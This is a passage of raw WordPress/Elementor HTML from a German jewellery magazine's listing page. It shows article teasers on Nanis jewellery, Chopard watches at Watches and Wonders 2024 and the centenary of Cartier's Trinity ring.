				<div class="elementor-element elementor-element-4086aea elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4086aea" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">NANIS: Mit Schmuck eine Reise durch die Zeit</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a09c9fe elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a09c9fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/premium-marken/nanis-mit-schmuck-eine-reise-durch-die-zeit/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-65f5473 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="65f5473" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19f893e ae-bg-gallery-type-default" data-id="19f893e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0beaace elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="0beaace" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://schmuckmagazin.de/alles-schmuck/premium-marken/nanis-mit-schmuck-eine-reise-durch-die-zeit/">
							<img loading="lazy" width="300" height="300" src="https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-300x300.jpg" class="attachment-medium size-medium wp-image-11145" alt="Nanis Kampagne 2024 Aufmacher Schmuckmagazin" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Nanis-Kampagne-2024-Aufmacher-Schmuckmagazin.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ab58297 elementor-align-right elementor-widget elementor-widget-post-info" data-id="ab58297" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>30. April 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ba67b23 ae-bg-gallery-type-default" data-id="ba67b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-50aba08 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="50aba08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c4c2765 ae-bg-gallery-type-default" data-id="c4c2765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37b064 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="b37b064" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/premium-marken/" class="elementor-post-info__terms-list-item">Premium Marken</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c0ad8b elementor-widget elementor-widget-spacer" data-id="2c0ad8b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-00a6913 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="00a6913" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://schmuckmagazin.de/alles-schmuck/premium-marken/nanis-mit-schmuck-eine-reise-durch-die-zeit/">NANIS: Mit Schmuck eine Reise durch die Zeit</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d008d49 ae-bg-gallery-type-default" data-id="d008d49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dfc45c elementor-widget elementor-widget-spacer" data-id="0dfc45c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1bcd41 elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b1bcd41" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/premium-marken/nanis-mit-schmuck-eine-reise-durch-die-zeit/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-30d2433 elementor-widget elementor-widget-spacer" data-id="30d2433" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-05fa9a0 elementor-widget elementor-widget-global elementor-global-9972 elementor-widget-image" data-id="05fa9a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="450" height="600" src="https://schmuckmagazin.de/wp-content/uploads/2023/03/450x600_sidebar-banner-schmuckmagazin-2023-maerz_statico.jpg" class="attachment-full size-full wp-image-4739" alt="Recarlo Banner Schmuck Magazin Maerz 2023" srcset="https://schmuckmagazin.de/wp-content/uploads/2023/03/450x600_sidebar-banner-schmuckmagazin-2023-maerz_statico.jpg 450w, https://schmuckmagazin.de/wp-content/uploads/2023/03/450x600_sidebar-banner-schmuckmagazin-2023-maerz_statico-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e68fb0d elementor-widget elementor-widget-spacer" data-id="e68fb0d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0b1f3ae elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0b1f3ae" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7307c1f elementor-widget elementor-widget-heading" data-id="7307c1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Schmuck</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8bc104e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8bc104e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-87ba0ed elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="87ba0ed" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;8058&quot;,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="8058" class="elementor elementor-8058 e-loop-item e-loop-item-11111 post-11111 post type-post status-publish format-standard has-post-thumbnail hentry category-uhren tag-alpine-eagle tag-chopard tag-damenuhren tag-happy-sport tag-imperiale tag-l-u-c tag-schmuckuhren tag-watches-and-wonders-2024" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-c65a508 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="c65a508" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2f86913 ae-bg-gallery-type-default" data-id="2f86913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82e62c4 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="82e62c4" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="300" src="https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-300x300.jpg" class="attachment-medium size-medium wp-image-11124" alt="Chopard Watches and Wonders 2024 Schmuckmagazin" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f3913c8 ae-bg-gallery-type-default" data-id="f3913c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-9072271 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="9072271" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-626bb60 ae-bg-gallery-type-default" data-id="626bb60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cddd2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="60cddd2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/uhren/" class="elementor-post-info__terms-list-item">Uhren</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e745a3c ae-bg-gallery-type-default" data-id="e745a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0436b10 elementor-align-right elementor-widget elementor-widget-post-info" data-id="0436b10" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>11. April 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1086ade elementor-widget elementor-widget-spacer" data-id="1086ade" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4086aea elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4086aea" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Chopard: Schmucke Uhren auf der Watches and Wonders 2024</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a09c9fe elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a09c9fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/uhren/chopard-schmucke-uhren-auf-der-watches-and-wonders-2024/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-65f5473 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="65f5473" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19f893e ae-bg-gallery-type-default" data-id="19f893e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0beaace elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="0beaace" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/uhren/chopard-schmucke-uhren-auf-der-watches-and-wonders-2024/">
							<img loading="lazy" width="300" height="300" src="https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-300x300.jpg" class="attachment-medium size-medium wp-image-11124" alt="Chopard Watches and Wonders 2024 Schmuckmagazin" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/04/Chopard-Watches-and-Wonders-2024-Schmuckmagazin.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ab58297 elementor-align-right elementor-widget elementor-widget-post-info" data-id="ab58297" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>11. April 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ba67b23 ae-bg-gallery-type-default" data-id="ba67b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-50aba08 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="50aba08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c4c2765 ae-bg-gallery-type-default" data-id="c4c2765" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37b064 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="b37b064" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/uhren/" class="elementor-post-info__terms-list-item">Uhren</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c0ad8b elementor-widget elementor-widget-spacer" data-id="2c0ad8b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-00a6913 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="00a6913" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://schmuckmagazin.de/alles-schmuck/schmuck/uhren/chopard-schmucke-uhren-auf-der-watches-and-wonders-2024/">Chopard: Schmucke Uhren auf der Watches and Wonders 2024</a></div>				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d008d49 ae-bg-gallery-type-default" data-id="d008d49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dfc45c elementor-widget elementor-widget-spacer" data-id="0dfc45c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1bcd41 elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b1bcd41" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/uhren/chopard-schmucke-uhren-auf-der-watches-and-wonders-2024/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="8058" class="elementor elementor-8058 e-loop-item e-loop-item-10983 post-10983 post type-post status-publish format-standard has-post-thumbnail hentry category-ringe tag-cartier tag-grace-kelly tag-kate-middelton tag-lady-diana tag-ring tag-romy-schneider tag-trinity tag-trinity-ring" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-c65a508 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="c65a508" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2f86913 ae-bg-gallery-type-default" data-id="2f86913" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82e62c4 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="82e62c4" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="300" src="https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-300x300.jpg" class="attachment-medium size-medium wp-image-10991" alt="Lou Doillon Cartier Trinity Ring Schmuckmagazin" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f3913c8 ae-bg-gallery-type-default" data-id="f3913c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-9072271 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="9072271" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-626bb60 ae-bg-gallery-type-default" data-id="626bb60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cddd2 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="60cddd2" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5846272 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://schmuckmagazin.de/category/alles-schmuck/schmuck/ringe/" class="elementor-post-info__terms-list-item">Ringe</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e745a3c ae-bg-gallery-type-default" data-id="e745a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0436b10 elementor-align-right elementor-widget elementor-widget-post-info" data-id="0436b10" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>21. März 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1086ade elementor-widget elementor-widget-spacer" data-id="1086ade" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4086aea elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4086aea" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Happy Birthday Dreieinigkeit: Cartiers Trinity-Ring feiert 100 Jahre</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a09c9fe elementor-align-left elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a09c9fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/ringe/happy-birthday-dreieinigkeit-cartiers-trinity-ring-feiert-100-jahre/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Artikel lesen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-65f5473 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="65f5473" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19f893e ae-bg-gallery-type-default" data-id="19f893e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0beaace elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="0beaace" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://schmuckmagazin.de/alles-schmuck/schmuck/ringe/happy-birthday-dreieinigkeit-cartiers-trinity-ring-feiert-100-jahre/">
							<img loading="lazy" width="300" height="300" src="https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-300x300.jpg" class="attachment-medium size-medium wp-image-10991" alt="Lou Doillon Cartier Trinity Ring Schmuckmagazin" srcset="https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-300x300.jpg 300w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-1024x1024.jpg 1024w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-150x150.jpg 150w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-768x768.jpg 768w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin-700x700.jpg 700w, https://schmuckmagazin.de/wp-content/uploads/2024/03/Lou-Doillon-Cartier-Trinity-Ring-Schmuckmagazin.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ab58297 elementor-align-right elementor-widget elementor-widget-post-info" data-id="ab58297" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-7984f36 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
